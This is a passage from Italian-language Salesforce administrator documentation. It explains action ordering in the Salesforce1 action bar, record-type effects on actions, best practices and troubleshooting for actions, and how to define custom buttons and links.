



Come premesso, alcune azioni si trovano in posizioni fisse. Nelle posizioni della tabella dove è presente un elenco numerato, le azioni vengono visualizzate in tale ordine fisso su barra delle azioni, azioni degli elementi in elenco e rispettivi menu azioni.

Ad esempio, per l'oggetto Account, l'azione standard Post Chatter è in quarta posizione. Questa posizione è fissa. Indipendentemente da dove la si colloca nel layout di pagina account, l'azione Post viene visualizzata sempre nella quarta posizione.

Tuttavia, l'eliminazione delle azioni viene sempre rispettata. Quindi, nel nostro esempio, se si elimina l'azione Post dal layout di pagina account, le azioni rimanenti vengono spostate verso l'alto e quindi l'azione Modifica viene visualizzata nella quarta posizione.

\* I pulsanti personalizzati aggiunti alla sezione Pulsante di un layout di pagina che utilizzano una pagina Visualforce come origine dei contenuti sono supportati in Salesforce1. Ricordare che la pagina Visualforce deve essere abilitata per l'uso in Salesforce1. I link personalizzati, i pulsanti personalizzati aggiunti alle visualizzazioni elenco e i pulsanti personalizzati che definiscono l'origine contenuto come *URL* o *OnClick JavaScript* non sono disponibili in Salesforce1.

VEDERE ANCHE:

[Modalità di ordinamento delle azioni nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1](#page-4861-1)

[Barra delle azioni di Salesforce1](#page-4858-0)

[Considerazioni sulla barra delle azioni di Salesforce1](#page-4867-0)

### <span id="page-4867-0"></span>Considerazioni sulla barra delle azioni di Salesforce1

- **•** Un'azione di produttività viene visualizzata solo se un record include le informazioni alle quali è vincolata l'azione. Ad esempio, l'azione Invia email dipende dal fatto che un record contenga un indirizzo email. L'azione Visualizza sito Web richiede che il record includa l'URL di un sito Web.
- **•** Se si utilizzano i tipi di record nella propria organizzazione, alcune azioni potrebbero non essere visibili per gli utenti. Per ulteriori informazioni, vedere [Azioni e tipi di record](#page-4868-0) a pagina 4863.
- **•** L'elemento Azioni intelligenti dispositivo mobile viene visualizzato come un elemento di azione singolo nell'editor di layout di pagina, ma si estende a diverse azioni quando viene visualizzato in Salesforce1. Se l'elemento Azioni intelligenti dispositivo mobile è presente nella sezione Azioni nel publisher Salesforce Classic e in seguito si personalizza la sezione della barra delle azioni, le azioni in Salesforce1 derivano dalle personalizzazioni effettuate nella barra delle azioni. In tal caso, l'elemento Azioni intelligenti dispositivo mobile nella sezione Azioni nel publisherSalesforce Classic diventa irrilevante.
- **•** Per personalizzare le azioni nella barra delle azioni di Salesforce1 per gli oggetti standard e personalizzati, escludere prima le azioni predeterminate. È possibile aggiungere o eliminare le azioni dalla sezione Azioni di Salesforce1 e Lightning Experience.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

Ad esempio, per spostare le azioni Entra nel gruppo, Modifica gruppo o Lascia il gruppo nei gruppi di Salesforce1, escludere le azioni predeterminate nel layout di pagina Gruppi.

#### VEDERE ANCHE:

[Modalità di ordinamento delle azioni nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1](#page-4861-1) [Modalità di ordinamento delle azioni predeterminate nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1](#page-4861-0)

## <span id="page-4868-0"></span>Azioni e tipi di record

L'utilizzo dei tipi di record nell'organizzazione può influire sulla disponibilità delle azioni per gli utenti.

Se gli utenti non hanno accesso a un tipo particolare di record, le azioni assegnate a quel tipo di record non sono disponibili. Ad esempio, si supponga di avere un layout di pagina che contiene una combinazione di azioni, alcune senza tipo di record assegnato e altre con il record di tipo A assegnato. Gli utenti che non dispongono di accesso al record di tipo A vedranno solo le azioni non assegnate quando visitano la pagina.

Importante: non assegnare azioni al tipo di record principale poiché è un tipo di record segnaposto assegnato quando viene creata l'organizzazione.

### Azioni globali predefinite: un caso speciale

Se si dispone di azioni globali predefinite nell'organizzazione e si utilizzano i tipi di record, gli utenti potrebbero non essere in grado di vedere tutte le azioni predefinite assegnate a un layout di pagina.

Le azioni globali predefinite vengono assegnate al tipo di record principale, che non è accessibile per la maggior parte dei profili. Di conseguenza, le azioni globali predefinite con tipo di record principale che vengono associate a oggetti di destinazione con tipi di record configurati non sono disponibili per la maggior parte degli utenti. Per risolvere questo problema, modificare le azioni globali predefinite associate a tali oggetti e riassegnarle a un tipo di record diverso.

Ad esempio, l'azione globale predefinita Nuovo referente ha Referente come oggetto di destinazione. Si supponga che siano stati impostati i tipi di record per l'oggetto Referente e si aggiunga l'oggetto globale predefinito Nuovo referente a un layout di pagina. Gli utenti che visitano i record in base a tale layout di pagina non vedono l'azione Nuovo referente poiché l'azione è assegnata al tipo di record principale per impostazione predefinita. Se si modifica l'azione globale predefinita Nuovo referente e la si assegna a un tipo di record diverso da quello principale, l'azione sarà disponibile per tutti gli utenti che hanno accesso al relativo tipo di record assegnato.

## <span id="page-4868-1"></span>Procedure consigliate per le azioni

Utilizzare i seguenti suggerimenti durante l'impostazione delle azioni per rendere la funzione facile da usare e da mantenere.

## Suggerimenti per la creazione delle azioni

- **•** Le etichette azioni di lunghezza superiore a circa 12-14 caratteri vengono abbreviate per la visualizzazione nel publisher Chatter, pertanto è bene cercare di mantenere i nomi brevi e descrittivi.
- **•** Assegnare alle azioni nomi orientati alle attività che dicano agli utenti cosa stanno facendo. Utilizzare termini come Nuovo, Crea, Condividi, Aggiorna o Importa.
- **•** Utilizzare il campo Descrizione per creare note ad uso personale su ogni azione. Le note sono particolarmente utili in caso di creazione di più azioni simili per tipi di record diversi, ad esempio. La descrizione viene visualizzata nell'elenco Pulsanti, link e azioni per le azioni specifiche degli oggetti, oppure nell'elenco delle azioni globali e nella pagina dei dettagli dell'azione. Le note personali non sono visibili agli utenti.
- **•** Durante la creazione di azioni personalizzate che verranno visualizzate nel publisher Chatter, limitare la loro altezza a 400 pixel in modo che vengano visualizzate correttamente.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Azioni disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

Azioni area di disegno personalizzate disponibili nelle versioni: **Professional Edition** (con Area di disegno Force.com abilitata), **Enterprise Edition Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Azioni disponibili nelle versioni: Salesforce Classic e Lightning Experience

Publisher disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

## Suggerimenti per il layout di azione

- **•** Durante la personalizzazione dei layout di azione, tenere presente l'uso che ne faranno gli utenti. La chiave è il minimalismo: includere soltanto i campi necessari per gli utenti e per chi gestirà i casi, le chiamate o i record risultanti da tali azioni.
- **•** Per creare un layout a colonna singola, ad esempio per la visualizzazione su dispositivi mobili, aggiungere campi solo nella colonna di sinistra.
- **•** Utilizzare valori di campi predeterminati per impostare valori standard per i campi comuni. Ad esempio, quando si configura un'azione che consente agli utenti di creare opportunità, è possibile impostare Potenziale come valore predeterminato per il campo Fase. Tutte le nuove opportunità create dagli utenti attraverso quell'azione vengono automaticamente assegnate alla fase Potenziale. È quindi possibile eliminare il campo Fase dal layout dell'azione, poiché al campo verrà assegnato automaticamente un valore. Se si impostano valori predeterminati per i campi sui record oggetti creati tramite un'azione, non è necessario aggiungere tali campi al layout di azione.
- **•** Utilizzare il pulsante **Anteprima come...** dell'Editor layout di azione per vedere come viene visualizzato un layout di azione da utenti con profili diversi.

## Suggerimenti per l'aggiunta di azioni ai publisher

- **•** Poiché l'aggiunta di una quantità eccessiva di azioni può rallentare il caricamento della pagina, si consiglia di non includere più di nove azioni in totale in ciascun publisher, incluse le azioni standard.
- **•** Nel sito Salesforce completo, se si includono cinque o più azioni in un publisher, tre vengono visualizzate e le rimanenti vengono aggiunte al menu **Altro** del publisher. Se si includono fino a quattro azioni, verranno visualizzate tutte.
- **•** In Salesforce1, le prime quattro azioni vengono visualizzate nella barra delle azioni ed è possibile accedere alla serie completa delle azioni toccando **...**

#### <span id="page-4869-0"></span>VEDERE ANCHE:

[Risoluzione dei problemi relativi alle azioni](#page-4869-0) [Impostazione delle azioni con Chatter abilitato](#page-4852-0)

## Risoluzione dei problemi relativi alle azioni

## Non vedo i feed nelle pagine dei dettagli dei record di un determinato oggetto.

I feed compaiono solo per gli oggetti per cui è abilitato il tracciamento dei feed.

## Vedo il feed nella pagina dei dettagli di un record, ma non vedo un publisher.

Se non vi sono azioni nella sezione Azioni nel publisher Salesforce Classic di un layout di pagina, il publisher in Salesforce Classic non sarà visualizzato. Per visualizzarlo, aggiungere almeno un'azione al layout di pagina.

### Riesco a creare le azioni, ma non riesco ad aggiungerle ai publisher.

[Abilitare le azioni nel publisher](#page-4825-0) per aggiungere azioni non standard ai publisher in Salesforce Classic.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

## Uso Internet Explorer 10 e nel publisher tutte le azioni che ho creato sono visualizzate con la stessa icona, anche se le azioni si riferiscono a tipi di oggetti diversi.

Internet Explorer versione 10 non supporta le tecniche utilizzate da Salesforce per visualizzare le icone che corrispondono al tipo di oggetto cui è associata un'azione. In alternativa si può utilizzare Chrome, Firefox, Safari o una versione precedente di Internet Explorer.

## Ho aggiunto un'azione a un layout di pagina, ma un utente assegnato al profilo che utilizza quel layout di pagina non riesce a visualizzare l'azione.

Verificare che l'utente disponga delle autorizzazioni Lettura e Modifica sul campo di relazione dell'azione. Il campo di relazione è il campo dell'oggetto di destinazione che viene compilato automaticamente quando un utente crea un record mediante un'azione. Ad esempio, per un'azione su un caso che consente agli utenti di creare casi correlati, il campo di relazione predefinito è Caso controllante. Per essere certi che gli utenti possano visualizzare l'azione Crea caso correlato, verificare che dispongano delle autorizzazioni Lettura e Modifica per il campo Caso controllante.

## Non vedo campi di relazione nella creazione di azioni globali.

I campi di relazione sono validi solo per le azioni di creazione specifiche degli oggetti, non per le azioni globali.

## Non vedo alcune delle azioni nei miei gruppi Chatter.

Le azioni visualizzate dipendono dal ruolo dell'utente nel gruppo, dal tipo di gruppo e da come l'amministratore ha configurato il layout publisher per i gruppi. I gruppi Chatter senza clienti visualizzano per impostazione predefinita il layout publisher globale, a meno che non venga sovrascritto da un layout publisher del gruppo. Nei gruppi Chatter che consentono i clienti, il publisher visualizza solo le azioni standard, come Post, File, Link e Sondaggio.

VEDERE ANCHE: [Procedure consigliate per le azioni](#page-4868-1) [Impostazione delle azioni con Chatter abilitato](#page-4852-0)

# Pulsanti e link personalizzati

## Pulsanti e link personalizzati

È possibile creare pulsanti e link personalizzati per integrare i dati di Salesforce con URL esterni, applicazioni, la intranet aziendale o altri sistemi back-end dell'ufficio.

Salesforce supporta i seguenti tipi di link e pulsanti personalizzati.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per creare o modificare pulsanti o link personalizzati:

**•** "Personalizza applicazione"

I link personalizzati possono essere collegati a:

- **•** Un URL esterno, ad esempio www.google.com o la intranet aziendale.
- **•** Un Custom S-Control nella libreria dei Custom S-Control, ad esempio un'applet Java o un controllo Active-X.

I pulsanti personalizzati consentono di:

- **•** Collegare gli utenti alle applicazioni esterne, come una pagina Web che visualizza la mappa con l'indirizzo di un referente.
- **•** Eseguire un S-Control dalla relativa libreria; ad esempio, un S-Control che inoltra al livello superiore un caso dalla pagina dei dettagli del caso.
- **•** Avviare i link personalizzati.

Sia per i link che per i pulsanti personalizzati, è possibile scegliere le proprietà della finestra di visualizzazione che determinano in che modo il target di un link o di un pulsante viene visualizzato agli utenti. I link e gli S-Control personalizzati possono contenere i campi di Salesforce come token nell'URL o Custom S-Control. Ad esempio, si potrebbe inserire il nome di un account in un URL che fa ricerche con Yahoo. http://search.yahoo.com/bin/search?p={!Account\_Name}.

È possibile ignorare l'azione predefinita di alcuni pulsanti standard e personalizzare il comportamento delle pagine iniziali delle schede in base alle esigenze dell'organizzazione.

Nota: Una scheda Web o un link personalizzato può visualizzare una pagina vuota se il sito incorporato:

- **•** è stato impostato in modo da negare il caricamento dei propri contenuti in un frame;
- **•** è stato impostato in modo da consentire il caricamento dei propri contenuti in un frame, solo se è lo stesso sito a fornire i contenuti;
- **•** contiene una combinazione di contenuti protetti e non protetti e il browser dell'utente è stato configurato in modo da bloccare i contenuti attivi misti.

Per risolvere il problema, provare a:

**•** impostare il link personalizzato in modo che si apra in una nuova finestra o venga visualizzato nella finestra esistente senza intestazione laterale o intestazione;

- **•** spostare l'URL da una scheda Web in un link personalizzato e impostare l'URL in modo che si apra in una nuova finestra o venga visualizzato nella finestra esistente senza intestazione laterale o intestazione.
- **•** Se il sito che si sta incorporando ha un prefisso HTTP e contenuto attivo misto, provare a cambiare il prefisso in HTTPS. Se il sito incorporato ha un certificato di sicurezza valido e non blocca la propria visualizzazione nei frame, utilizzando HTTPS come prefisso dovrebbe essere possibile visualizzare il sito.

### VEDERE ANCHE:

[Definizione di pulsanti e link personalizzati](#page-4872-0) [Aggiunta di link personalizzati predefiniti](#page-4878-0) [Pagina dei suggerimenti per l'amministratore: Creazione di link personalizzati Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_web_integration_links.pdf) [Personalizzazione dei layout della scheda Pagina iniziale](#page-3932-0)

## <span id="page-4872-0"></span>Definizione di pulsanti e link personalizzati

Prima di creare un pulsante o link personalizzato, determinare il tipo di azione che si desidera venga eseguita quando un utente fa clic sul pulsante o sul link. Se si desidera che il pulsante o il link avvii una pagina personalizzata o un altro codice, è possibile utilizzare una pagina Visualforce.

- **1.** Dalle impostazioni di gestione per l'oggetto da modificare, accedere a Pulsanti, Link e Azioni.
	- Nota: I pulsanti personalizzati non sono disponibili nell'oggetto Utente o nelle pagine iniziali personalizzate. I pulsanti e link personalizzati sono disponibili per le attività sotto le singole impostazioni di gestione degli oggetti per operazioni ed eventi. Per ignorare un pulsante standard valido sia per operazioni che per eventi, accedere alle impostazioni di gestione degli oggetti per le attività.
- **2.** Fare clic su **Nuovo pulsante o link**. In alternativa, fare clic su **Link personalizzati predefiniti** per aggiungere un link personalizzato predefinito.
- **3.** Inserire gli [attributi del pulsante o del link](#page-4873-0).
- **4.** Per verificare tutti i campi di unione e le funzioni di Salesforce, fare clic su **Controlla sintassi**.
- **5.** Al termine dell'operazione, fare clic su **Salva** o su **Salvataggio rapido** per salvare e proseguire nella modifica. In questo modo si convalida l'URL definito, se l'Origine contenuto è impostata su URL.
	- **•** Per visualizzare l'URL specificato, fare clic su **Anteprima**.
	- **•** Per uscire senza salvare il contenuto, fare clic su **Annulla**.
- **6.** Se lo si desidera, per aprire il pulsante o il link utilizzando impostazioni diverse da quelle predefinite del browser dell'utente, fare clic su **Proprietà apertura finestra** nella pagina dei dettagli del pulsante o del link.
- **7.** [Modificare il layout di pagina](#page-3921-0) in modo che la relativa scheda o [layout di ricerca](#page-3953-0) visualizzino il nuovo pulsante o link.

I link personalizzati per gli utenti vengono aggiunti automaticamente alla sezione Link personalizzati della pagina dei dettagli dell'utente. I pulsanti pagina dei dettagli possono essere aggiunti solo alla sezione Pulsanti di un layout di pagina.

**8.** Per visualizzare tutti i riferimenti al nuovo pulsante o link, fare clic su **Dove si utilizza?** nella relativa pagina dei dettagli.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare pulsanti o link personalizzati:



Nota: L'URL di un link non può superare i 3000 byte. Se i dati sostituiscono i token nell'URL, il link può superare i 3000 byte. Il browser può imporre ulteriori limiti di lunghezza massima dell'URL.

#### VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0) [Considerazioni sui pulsanti personalizzati](#page-4878-1) [Esempi di pulsanti e link personalizzati](#page-4883-0)

### <span id="page-4873-0"></span>Campi di pulsanti e link personalizzati

Questa tabella definisce i campi disponibili quando si crea un pulsante o un link personalizzato.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni tranne **Database.com** Edition

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



essere specificati controller.

